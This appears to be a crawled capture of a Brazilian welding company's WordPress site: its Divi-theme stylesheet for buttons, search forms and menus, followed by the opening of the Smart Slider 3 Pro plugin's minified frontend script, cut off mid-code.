  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.et-pb-arrow-prev:before {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.et_audio_container .mejs-playpause-button button:before {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.et_audio_container .mejs-volume-button button:before {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.et_overlay:before {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.et_pb_button:after {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.et_pb_contact_reset:after {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.et_pb_contact_submit:after {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.et_pb_font_icon:before {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.et_pb_newsletter_button:after {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.et_pb_pricing_table_button:after {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.et_pb_promo_button:after {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.et_pb_social_icon a.icon:before {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.et_pb_testimonial:before {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.et_pb_toggle_title:before {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
a.et_pb_more_button:after {
  text-shadow: 0 0;
  font-family: ETmodules !important;
  font-weight: 400;
  font-style: normal;
  font-variant: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  line-height: 1;
  text-transform: none;
  speak: none;
  color: #ffffff;
}
.topoMagma {
  padding-top: 20px;
  padding-bottom: 20px;
  background-color: #eaeaea;
  background-image: url('https://magmasoldas.com.br/magmasoldas/wp-content/uploads/2018/01/fundo_top.png');
  background-repeat: no-repeat;
  background-position: center center;
}
.topoMagma .contatos {
  padding-left: 60px;
  border-right: 1px solid #D1D1D1;
}
.topoMagma .contatos h3 {
  padding-top: 20px;
  font-weight: bold;
  color: #97161b;
}
.topoMagma .contatos p {
  padding-bottom: 0px;
  color: #161542;
}
.topoMagma .formulario {
  padding-top: 30px;
}
.topoMagma .formulario input[type=text] {
  float: left;
  width: 80%;
  background-color: #eeeeee;
  border-left: 2px solid #fff;
  border-top: 2px solid #fff;
  border-bottom: 2px solid #fff;
  border-right: 0px;
  padding: 15px;
}
.topoMagma .formulario input[type=submit] {
  width: 20%;
  background-image: url('https://magmasoldas.com.br/wp-content/uploads/2018/01/lupa.png');
  background-size: 25px auto;
  background-repeat: no-repeat;
  background-color: #b2b2b2;
  padding: 15px;
  border-right: 2px solid #fff;
  border-top: 2px solid #fff;
  border-bottom: 2px solid #fff;
  border-left: 0px;
  background-position: center center;
}
.container.buscaAvancada {
  padding-top: 0px !important;
  margin-top: 0px;
  margin-bottom: 0px;
}
.container.buscaAvancada .col-md-3 {
  padding-left: 0px;
  padding-right: 0px;
}
.container.buscaAvancada form input[type=text] {
  font-family: 'Encode Sans', Helvetica, Arial, Lucida, sans-serif;
  width: 100%;
  border: 0px;
  background-color: rgba(0, 0, 47, 0.85);
  border-top: 2px solid #fff;
  border-bottom: 2px solid #fff;
  padding: 15px;
  color: #ffffff;
  font-weight: bold;
}
.container.buscaAvancada form input[type=text].first {
  border-left: 2px solid #fff;
}
.container.buscaAvancada form input[type=submit] {
  font-weight: bold;
  width: 100%;
  border: 0px;
  background-color: #97161b;
  font-family: 'Encode Sans', Helvetica, Arial, Lucida, sans-serif;
  padding: 15px;
  color: #161542;
  background-color: #ffffff;
  border-right: 2px solid #fff;
  border-top: 2px solid #fff;
  border-bottom: 2px solid #fff;
}
.container.buscaAvancada2 {
  padding-top: 0px !important;
  margin-top: 0px;
  margin-bottom: 0px;
}
.container.buscaAvancada2 .col-md-3 {
  padding-left: 0px;
  padding-right: 0px;
}
.container.buscaAvancada2 form input[type=text] {
  width: 100%;
  border: 0px;
  background-color: rgba(9, 69, 131, 0.75) !important;
  border-top: 2px solid #fff;
  border-bottom: 2px solid #fff;
  padding: 15px;
  color: #ffffff !important;
  font-weight: bold;
  font-size: 14px;
}
.container.buscaAvancada2 form input[type=text]::placeholder {
  color: rgba(255, 255, 255, 0.7);
  font-weight: bold;
}
.container.buscaAvancada2 form input[type=text].first {
  border-left: 2px solid #fff;
}
.container.buscaAvancada2 form input[type=submit] {
  width: 100%;
  border: 0px;
  padding: 15px;
  font-size: 14px;
  color: #094583;
  background-color: #ffffff;
  border-right: 2px solid #fff;
  border-top: 2px solid #fff;
  border-bottom: 2px solid #fff;
  text-transform: uppercase;
  font-weight: bold;
}
.container.buscaAvancada2 form input[type=submit]:before {
  content: '';
  position: absolute;
  border-width: 8px 8px 8px 0;
  border-style: solid solid solid none;
  border-color: transparent #ffffff transparent;
  top: 12px;
  left: -6px;
}
.et_header_style_centered #et-top-navigation {
  float: none;
}
.et_header_style_centered #logo {
  float: none;
}
.et_header_style_centered #top-menu {
  float: none;
}
.et_header_style_centered nav#top-menu-nav {
  float: none;
}
.buscaBot {
  padding-top: 5px;
  cursor: pointer;
  cursor: hand;
}
.hide {
  display: none;
}
.show {
  display: block;
}
.et_pb_slider {
  overflow: visible;
  position: relative;
}
.song1 {
  background-image: url('https://magmasoldas.com.br/magmasoldas/wp-content/uploads/2018/02/timeline1.png');
  background-repeat: no-repeat;
  background-position: top left;
  background-size: contain;
  padding-top: 10px;
  padding-left: 30px;
}
.song2 {
  background-image: url('https://magmasoldas.com.br/magmasoldas/wp-content/uploads/2018/02/timeline2.png');
  background-repeat: no-repeat;
  background-position: top left;
  background-size: contain;
  padding-top: 10px;
  padding-left: 30px;
}
figure.botao1 {
  width: 100%;
  height: 60px;
  cursor: pointer;
  margin-left: 0px;
  padding-left: 0px;
  font-family: 'Encode Sans', Helvetica, Arial, Lucida, sans-serif;
}
figure.botao1 div {
  height: 100%;
  transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transition: 0.25s;
  -webkit-transition: 0.25s;
}
figure.botao1:hover div {
  transform: rotateX(-90deg);
}
figure.botao1 span {
  width: 100%;
  height: 100%;
  position: absolute;
  box-sizing: border-box;
  border: 2px solid #fff;
  line-height: 50px;
  font-size: 20px;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
}
figure.botao1 span:nth-child(1) {
  color: #ffffff;
  transform: translate3d(0, 0, 20px);
  -webkit-transform: translate3d(0, 0, 20px);
}
figure.botao1 span:nth-child(2) {
  color: #ffffff;
  background: #8b0304;
  transform: rotateX(90deg) translate3d(0, 0, 30px);
  -webkit-transform: rotateX(90deg) translate3d(0, 0, 30px);
}
figure.botao2 {
  width: 100%;
  height: 40px;
  cursor: pointer;
  padding-left: 0px;
  margin-left: 0px;
  font-family: 'Encode Sans', Helvetica, Arial, Lucida, sans-serif;
}
figure.botao2 div {
  height: 100%;
  transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transition: 0.25s;
  -webkit-transition: 0.25s;
}
figure.botao2:hover div {
  transform: rotateX(-90deg);
}
figure.botao2 span {
  width: 100%;
  height: 100%;
  position: absolute;
  box-sizing: border-box;
  border: 2px solid #000031;
  border-radius: 0px 0px 0px 0px !important;
  line-height: 30px;
  font-size: 16px;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
}
figure.botao2 span:nth-child(1) {
  background: #fff;
  color: #161542;
  transform: translate3d(0, 0, 10px);
  -webkit-transform: translate3d(0, 0, 10px);
}
figure.botao2 span:nth-child(2) {
  color: #ffffff;
  background: #161542;
  transform: rotateX(90deg) translate3d(0, 0, 15px);
  -webkit-transform: rotateX(90deg) translate3d(0, 0, 15px);
}
figure.botao3 {
  width: 100%;
  height: 40px;
  cursor: pointer;
  padding-left: 0px;
  margin-left: 0px;
  font-family: 'Encode Sans', Helvetica, Arial, Lucida, sans-serif;
}
figure.botao3 div {
  height: 100%;
  transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transition: 0.25s;
  -webkit-transition: 0.25s;
}
figure.botao3:hover div {
  transform: rotateX(-90deg);
}
figure.botao3 span {
  width: 100%;
  height: 100%;
  position: absolute;
  box-sizing: border-box;
  border: 2px solid #094583;
  border-radius: 0px 0px 0px 0px !important;
  line-height: 30px;
  font-size: 20px;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
}
figure.botao3 span:nth-child(1) {
  color: #094583;
  transform: translate3d(0, 0, 10px);
  -webkit-transform: translate3d(0, 0, 10px);
}
figure.botao3 span:nth-child(2) {
  color: #ffffff;
  background: #094583;
  transform: rotateX(90deg) translate3d(0, 0, 20px);
  -webkit-transform: rotateX(90deg) translate3d(0, 0, 20px);
}
.rodape1 {
  border-right: 0px;
}
.rodape1 li.primeiroelemento {
  padding-left: 0px !important;
  margin-left: 0px !important;
  background-size: 10px 10px;
  cursor: pointer;
  cursor: hand;
}
.rodape1 li.primeiroelemento a {
  font-weight: normal;
  text-transform: none;
  font-family: 'Encode Sans', Helvetica, Arial, Lucida, sans-serif;
  padding: 15px;
}
.rodape1 li.primeiroelemento a:nth-child(1) {
  border: 2px solid #fff;
  display: block;
  padding: 15px;
  text-align: center;
  background-image: url('https://magmasoldas.com.br/magmasoldas/wp-content/uploads/2018/02/setinha_baixo.png');
  background-size: 20px 11px;
  background-position: 250px 20px;
  background-repeat: no-repeat;
}
.rodape1 li.primeiroelemento:nth-child(1) a {
  color: #ffffff;
  font-weight: bold;
  font-size: 18px;
  display: block;
  margin-bottom: 20px;
  text-transform: uppercase;
  text-align: left;
}
.rodape1 li.primeiroelemento ul.sub-menu li a {
  font-weight: normal;
  color: #ffffff;
  font-size: 14px;
  text-transform: none;
  text-align: left;
  display: block;
}
.rodape1 li.semsub a {
  border: 0px !important;
  padding: 0px !important;
  background: none !important;
}
.rodape1 li.segundoelemento {
  padding-left: 15px !important;
  margin-left: 0px !important;
}
.rodape1 li.segundoelemento a {
  font-weight: bold !important;
  font-size: 18px !important;
  text-transform: none;
  text-align: left;
  display: block;
  background: none !important;
}
.rodape1 li.segundoelemento a:nth-child(1) {
  border: 0px solid #fff;
  padding: 0px;
  text-align: left;
}
.rodape1 li.segundoelemento ul.sub-menu li a {
  font-weight: normal !important;
  font-size: 14px !important;
  text-transform: none;
  text-align: left;
  background: none !important;
  display: block;
}
.rodape1 li.segundoelemento ul.sub-menu li.terceiroelemento {
  padding-left: 15px !important;
  margin-left: 0px !important;
}
.rodape1 li.segundoelemento ul.sub-menu li.terceiroelemento a {
  font-weight: bold !important;
  font-size: 16px !important;
  text-transform: none;
  text-align: left;
  background: none !important;
  display: block;
}
.rodape1 li.segundoelemento ul.sub-menu li.terceiroelemento a:nth-child(1) {
  border: 0px solid #fff;
  padding: 0px;
  text-align: left;
}
.rodape1 li.segundoelemento ul.sub-menu li.terceiroelemento ul.sub-menu {
  margin-left: 0px !important;
}
.rodape1 li.segundoelemento ul.sub-menu li.terceiroelemento ul.sub-menu li a {
  font-weight: normal !important;
  font-size: 14px !important;
  text-transform: none;
  text-align: left;
  background: none !important;
  display: block;
}
.rodape1 li.segundoelemento ul.sub-menu li.terceiroelemento ul.sub-menu li a:nth-child(1) {
  border: 0px solid #fff;
  padding: 0px;
  text-align: left;
}
.rodape1 li.segundoelemento ul.sub-menu li.quartoelemento {
  padding-left: 20px !important;
  margin-left: 0px !important;
}
.rodape1 li.segundoelemento ul.sub-menu li.quartoelemento a {
  font-weight: bold !important;
  font-size: 16px !important;
  text-transform: none;
  text-align: left;
  background: none !important;
  display: block;
}
.rodape1 li.segundoelemento ul.sub-menu li.quartoelemento a:nth-child(1) {
  border: 0px solid #fff;
  padding: 0px;
  text-align: left;
}
.rodape1 li.segundoelemento ul.sub-menu li.quartoelemento ul.sub-menu {
  margin-left: 0px !important;
}
.rodape1 li.segundoelemento ul.sub-menu li.quartoelemento ul.sub-menu li a {
  font-weight: normal;
  font-size: 14px !important;
  text-transform: none;
  text-align: left;
  background: none !important;
  display: block;
}
.rodape1 li.segundoelemento ul.sub-menu li.quartoelemento ul.sub-menu li a:nth-child(1) {
  border: 0px solid #fff;
  padding: 0px;
  text-align: left;
}
.rodape3 {
  border-right: 0px;
}
.rodape3 li.primeiroelemento {
  padding-left: 0px !important;
  margin-left: 0px !important;
  background-size: 10px 10px;
  cursor: pointer;
  cursor: hand;
}
.rodape3 li.primeiroelemento a {
  font-weight: normal;
  text-transform: none;
  font-family: 'Encode Sans', Helvetica, Arial, Lucida, sans-serif;
  padding: 15px;
}
.rodape3 li.primeiroelemento a:nth-child(1) {
  border: 2px solid #161542;
  display: block;
  padding: 15px;
  text-align: center;
  background-image: url('https://magmasoldas.com.br/magmasoldas/wp-content/uploads/2018/02/setinha_baixo.png');
  background-size: 20px 11px;
  background-position: 280px 20px;
  background-repeat: no-repeat;
}
.rodape3 li.primeiroelemento:nth-child(1) a {
  color: #161542;
  font-weight: bold;
  font-size: 18px;
  display: block;
  margin-bottom: 20px;
  text-transform: uppercase;
  text-align: left;
}
.rodape3 li.primeiroelemento ul.sub-menu li a {
  font-weight: normal;
  color: #161542;
  font-size: 14px;
  text-transform: none;
  text-align: left;
  display: block;
}
.rodape3 li.semsub a {
  border: 0px !important;
  padding: 0px !important;
  background: none !important;
}
.rodape3 li.segundoelemento {
  padding-left: 15px !important;
  margin-left: 0px !important;
}
.rodape3 li.segundoelemento a {
  font-weight: bold !important;
  font-size: 18px !important;
  text-transform: none;
  text-align: left;
  display: block;
  background: none !important;
}
.rodape3 li.segundoelemento a:nth-child(1) {
  border: 0px solid #161542;
  padding: 0px;
  text-align: left;
}
.rodape3 li.segundoelemento ul.sub-menu li a {
  font-weight: normal !important;
  font-size: 14px !important;
  text-transform: none;
  text-align: left;
  background: none !important;
  display: block;
}
.rodape3 li.segundoelemento ul.sub-menu li.terceiroelemento {
  padding-left: 15px !important;
  margin-left: 0px !important;
}
.rodape3 li.segundoelemento ul.sub-menu li.terceiroelemento a {
  font-weight: bold !important;
  font-size: 16px !important;
  text-transform: none;
  text-align: left;
  background: none !important;
  display: block;
}
.rodape3 li.segundoelemento ul.sub-menu li.terceiroelemento a:nth-child(1) {
  border: 0px solid #161542;
  padding: 0px;
  text-align: left;
}
.rodape3 li.segundoelemento ul.sub-menu li.terceiroelemento ul.sub-menu {
  margin-left: 0px !important;
}
.rodape3 li.segundoelemento ul.sub-menu li.terceiroelemento ul.sub-menu li a {
  font-weight: normal !important;
  font-size: 14px !important;
  text-transform: none;
  text-align: left;
  background: none !important;
  display: block;
}
.rodape3 li.segundoelemento ul.sub-menu li.terceiroelemento ul.sub-menu li a:nth-child(1) {
  border: 0px solid #161542;
  padding: 0px;
  text-align: left;
}
.rodape3 li.segundoelemento ul.sub-menu li.quartoelemento {
  padding-left: 20px !important;
  margin-left: 0px !important;
}
.rodape3 li.segundoelemento ul.sub-menu li.quartoelemento a {
  font-weight: bold !important;
  font-size: 16px !important;
  text-transform: none;
  text-align: left;
  background: none !important;
  display: block;
}
.rodape3 li.segundoelemento ul.sub-menu li.quartoelemento a:nth-child(1) {
  border: 0px solid #161542;
  padding: 0px;
  text-align: left;
}
.rodape3 li.segundoelemento ul.sub-menu li.quartoelemento ul.sub-menu {
  margin-left: 0px !important;
}
.rodape3 li.segundoelemento ul.sub-menu li.quartoelemento ul.sub-menu li a {
  font-weight: normal;
  font-size: 14px !important;
  text-transform: none;
  text-align: left;
  background: none !important;
  display: block;
}
.rodape3 li.segundoelemento ul.sub-menu li.quartoelemento ul.sub-menu li a:nth-child(1) {
  border: 0px solid #161542;
  padding: 0px;
  text-align: left;
}
.et_contact_bottom_container {
  width: 100% !important;
  padding-right: 16px;
}
.sinopse h4 {
  padding-top: 10px;
}
ul.abasProduto {
  padding-left: 0px;
  margin-left: 0px;
  padding-bottom: 0px !important;
  margin-bottom: 0px !important;
}
ul.abasProduto li {
  float: left;
  display: inline;
  margin-right: 10px;
}
ul.abasProduto li a {
  font-weight: bold;
  text-transform: uppercase;
  font-size: 11px;
  font-family: 'Encode Sans', Helvetica, Arial, Lucida, sans-serif;
  padding: 15px;
  display: block;
  background-color: #eeeeee;
  height: auto;
  overflow: hidden;
  margin-bottom: 0px !important;
  border-right: 4px solid #c4c4c4;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -ms-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
}
ul.abasProduto li:hover a {
  background-color: #161542;
  color: #eeeeee;
  color: #ffffff;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -ms-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
  font-family: 'Encode Sans', Helvetica, Arial, Lucida, sans-serif;
}
.ativa {
  background-color: #161542 !important;
  color: #ffffff;
}
li.nivel1 li.nivel2 {
  line-height: 18px !important;
}
li.nivel1 li.nivel2 a {
  font-size: 11px !important;
}
li.nivel3 {
  line-height: 18px !important;
  padding-left: 10px !important;
}
li.nivel3 a {
  font-size: 11px !important;
}
li.nivel4 {
  line-height: 18px !important;
  padding-left: 15px !important;
}
li.nivel4 a {
  font-size: 11px !important;
}
li.nivel2 {
  padding-left: 5px !important;
}
#main-content .container:before {
  position: absolute;
  top: 0;
  width: 0px !important;
  height: 0px !important;
  background-color: #e2e2e2;
  content: "";
}
.arquivos .boxArquivo {
  border: 10px solid transparent;
}
.arquivos .boxArquivo h1.titulo {
  display: block;
  text-align: center;
  color: #161542 !important;
  font-weight: bold;
  font-size: 18px;
}
.arquivos h1.titulo {
  display: block;
  text-align: center;
  color: #161542 !important;
  font-weight: bold;
}
.arquivos h3 {
  display: block;
  font-size: 16px;
  color: #161542;
  font-weight: bold;
  margin-bottom: 5px;
  margin-top: 5px;
}
.arquivos p {
  font-size: 13px !important;
  line-height: 20px;
}
.containerTopo {
  width: 100% !important;
  max-width: 100% !important;
  padding-left: 0px !important;
  padding-right: 0px !important;
}
.avancada {
  background: #094583;
  color: #ffffff;
  opacity: 1;
  z-index: 99999;
  box-shadow: 0 10px 10px -10px #000000;
  -webkit-transform: translateZ(0) scale(1.1);
  transform: translateZ(0) scale(1.1);
  cursor: pointer;
  cursor: hand;
}
.current-menu-item a {
  background: #094583 !important;
  color: #ffffff !important;
  opacity: 1 !important;
  z-index: 99999 !important;
  box-shadow: 0 10px 10px -10px #000000 !important;
  -webkit-transform: translateZ(0) scale(1.1) !important;
  transform: translateZ(0) scale(1.1) !important;
}
.et_pb_section_2.et_pb_section.paginaProdutos {
  background-color: #ffffff !important;
  padding-bottom: 0px !important;
}
.fotoGaleria {
  display: none !important;
}
.bsc {
  margin-bottom: 40px;
}
.bsc .boxArquivo {
  margin-bottom: 10px;
}
.bsc .boxArquivo img {
  width: 100%;
  height: auto;
  border: 1px solid #eee;
}
.bsc .boxArquivo h1 {
  font-size: 12px !important;
  background-color: #161542;
  color: #ffffff;
  display: block;
  text-align: center;
  padding-top: 5px;
}
@media only screen and (min-width: 981px) {
  .et_fullwidth_nav #main-header .container {
    padding-right: 0px !important;
    padding-left: 0px !important;
  }
  #et-top-navigation {
    background: #161542;
  }
  .et_header_style_left #et-top-navigation {
    padding-top: 0px !important;
    padding-left: 13px !important;
  }
  .et_header_style_split #et-top-navigation {
    padding-top: 0px !important;
    padding-left: 13px !important;
  }
  #top-menu li {
    padding-right: 15px;
  }
  #top-menu > li > a {
    padding: 15px 15px !important;
    margin-bottom: 0px;
    margin-top: 0px;
  }
  #top-menu .menu-item-has-children > a:first-child:after {
    display: none;
  }
  #top-menu-nav > ul > li > a {
    color: #ffffff;
    -webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px transparent;
    -webkit-transition-duration: 0.1s;
    transition-duration: 0.1s;
    -webkit-transition-property: box-shadow, transform;
    transition-property: box-shadow, transform;
  }
  #top-menu-nav > ul > li > a:hover {
    background: #094583 !important;
    color: #ffffff !important;
    opacity: 1 !important;
    z-index: 99999 !important;
    box-shadow: 0 10px 10px -10px #000000 !important;
    -webkit-transform: translateZ(0) scale(1.1) !important;
    transform: translateZ(0) scale(1.1) !important;
  }
  #top-menu-nav > ul > li > a:focus {
    background: #094583 !important;
    color: #ffffff !important;
    opacity: 1 !important;
    z-index: 99999 !important;
    box-shadow: 0 10px 10px -10px #000000 !important;
    -webkit-transform: translateZ(0) scale(1.1) !important;
    transform: translateZ(0) scale(1.1) !important;
  }
  #top-menu-nav > ul > li > a:active .current-menu-item > a {
    background: #094583 !important;
    color: #ffffff !important;
    opacity: 1 !important;
    z-index: 99999 !important;
    box-shadow: 0 10px 10px -10px #000000 !important;
    -webkit-transform: translateZ(0) scale(1.1) !important;
    transform: translateZ(0) scale(1.1) !important;
  }
}
@media (max-width: 980px) {
  .et_header_style_centered .et_mobile_menu {
    top: 30px !important;
  }
  .et_header_style_centered #logo {
    max-height: 100% !important;
  }
  .et-search-form,
  .nav li ul,
  .et_mobile_menu,
  .footer-widget li:before,
  .et_pb_pricing li:before,
  blockquote {
    border: 0px !important;
  }
  .container.buscaAvancada2 {
    padding-top: 0px !important;
    margin-top: 0px;
    margin-bottom: 0px;
    padding-left: 0px !important;
    padding-right: 0px !important;
  }
  .container.buscaAvancada2 .col-md-3 {
    padding-left: 0px;
    padding-right: 0px;
  }
  .container.buscaAvancada2 form input[type=text] {
    width: 100%;
    border: 0px;
    background-color: rgba(9, 69, 131, 0.75) !important;
    border: 1px solid #fff !important;
    padding: 15px;
    color: #ffffff !important;
    font-weight: bold;
    font-size: 14px;
    margin-bottom: 10px !important;
  }
  .container.buscaAvancada2 form input[type=text]::placeholder {
    color: rgba(255, 255, 255, 0.7);
    font-weight: bold;
  }
  .container.buscaAvancada2 form input[type=submit] {
    width: 100%;
    border: 0px;
    padding: 15px;
    font-size: 14px;
    color: #094583;
    background-color: #ffffff;
    border-right: 2px solid #fff;
    border-top: 2px solid #fff;
    border-bottom: 2px solid #fff;
    text-transform: uppercase;
    font-weight: bold;
  }
  .container.buscaAvancada2 form input[type=submit]:before {
    content: '';
    position: absolute;
    border-width: 8px 8px 8px 0;
    border-style: solid solid solid none;
    border-color: transparent #ffffff transparent;
    top: 12px;
    left: -6px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.magmasoldas.com.br/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=11867d55
body_size: 88393
content:
!function(t){var i=t;i._N2=i._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}};var n,r,s=t.document,o=s.documentElement,u=t.setTimeout,a=t.clearTimeout,h=i._N2,f=s.createElement.bind(s),c=Object.assign,l=function(t,i){return t.dataset[i]},v=function(t,i,n){t.dataset[i]=n},d=function(t,i){return t.dispatchEvent(i)},p=function(t,i,n){return n=c({bubbles:!0,cancelable:!0},n),d(t,new Event(i,n))},g=function(t,i,n,r){return t.addEventListener(i,n,r),t.removeEventListener.bind(t,i,n,r)},m=function(t){"complete"===s.readyState||"interactive"===s.readyState?t():s.addEventListener("DOMContentLoaded",t)};m((function(){n=s.body})),i.requestIdleCallback=i.requestIdleCallback||function(t){var i=Date.now();return u((function(){t({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-i))}})}),1)},i.cancelIdleCallback=i.cancelIdleCallback||function(t){a(t)},function(){"use strict";var t={},n={};i.n2Slow=navigator.userAgent.indexOf("Chrome-Lighthouse")>-1&&navigator.userAgent.indexOf("Android")>-1;var s=[],o=!1;function a(){var t=performance.now(),n=s;s=[];for(var r=n.length-1;r>=0&&(n.pop().call(),!(performance.now()-t>7));r--);!i.n2Slow&&n.length&&(i.n2Slow=!0),n.unshift.apply(n,s),(s=n).length?requestIdleCallback(a):o=!1}function c(t){s.unshift(t),o||(o=!0,requestIdleCallback(a))}var l=new Date,v=function(){if(i.nextend&&i.jQuery){var t=i.jQuery;h.d("$",(function(){return t}))}else{if(u(v,20),(new Date).getTime()-l.getTime()>1e3)f("script").src=i.nextend.jQueryFallback}};function d(i){return!(!i||t[i]!==r)&&(t[i]=new Promise((function(t){n[i]=t})),"$"===i&&v(),!0)}function p(i,r,s){var o=[];if(d(i)||n[i]){if("function"==typeof r?(s=r,r=[]):"string"==typeof r&&(r=[r]),(r=r||[]).length)for(var u=0;u<r.length;u++)d(r[u]),o.push(t[r[u]]);Promise.all(o).then(function(t){h[i]="function"!=typeof s||s.call(h),t()}.bind(this,n[i])),delete n[i]}}function g(i,n){var s=[];if(n===r?(n=i,i=[]):"string"==typeof i&&(i=[i]),i=i||[])for(var o=0;o<i.length;o++)d(i[o]),s.push(t[i[o]]);Promise.all(s).then((function(){n.call(h)}))}i.N2DISABLESCHEDULER?(h.d=p,h.r=g):(h.d=function(t,i,n){c(p.bind(this,t,i,n))},h.r=function(t,i){c(g.bind(this,t,i))});for(var m=0;m<this._N2._d.length;m++)h.d.apply(this,this._N2._d[m]);for(var w=0;w<this._N2._r.length;w++)h.r.apply(this,this._N2._r[w])}.call(i),i.NextendThrottle=function(t,i){var n,r;return i||(i=250),function(){var s=this,o=+new Date,h=arguments;n&&o<n+i?(a(r),r=u((function(){n=o,t.apply(s,h)}),i)):(n=o,t.apply(s,h))}},i.NextendDeBounce=function(t,i,n){var r;return function(){var s=this,o=arguments,h=function(){r=null,n||t.apply(s,o)},f=n&&!r;a(r),r=u(h,i),f&&t.apply(s,o)}},h.r("nextend-frontend",(function(){var t,n;m((function(){h.d("documentReady")})),"complete"===s.readyState?h.d("windowLoad"):(t="load",n=function(){h.d("windowLoad")},i.addEventListener(t,n,{once:!0}))})),i.ResizeObserver||(i.ResizeObserver=function(){"use strict";var t=function(){if("undefined"!=typeof Map)return Map;function t(t,i){var n=-1;return t.some((function(t,r){return t[0]===i&&(n=r,!0)})),n}return function(){function i(){this.__entries__=[]}return Object.defineProperty(i.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),i.prototype.get=function(i){var n=t(this.__entries__,i),r=this.__entries__[n];return r&&r[1]},i.prototype.set=function(i,n){var r=t(this.__entries__,i);~r?this.__entries__[r][1]=n:this.__entries__.push([i,n])},i.prototype.delete=function(i){var n=this.__entries__,r=t(n,i);~r&&n.splice(r,1)},i.prototype.has=function(i){return!!~t(this.__entries__,i)},i.prototype.clear=function(){this.__entries__.splice(0)},i.prototype.forEach=function(t,i){void 0===i&&(i=null);for(var n=0,r=this.__entries__;n<r.length;n++){var s=r[n];t.call(i,s[1],s[0])}},i}()}(),n=void 0!==i&&void 0!==s&&i.document===s,r="undefined"!=typeof global&&global.Math===Math?global:"undefined"!=typeof self&&self.Math===Math?self:void 0!==i&&i.Math===Math?i:Function("return this")(),o="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(r):function(t){return u((function(){return 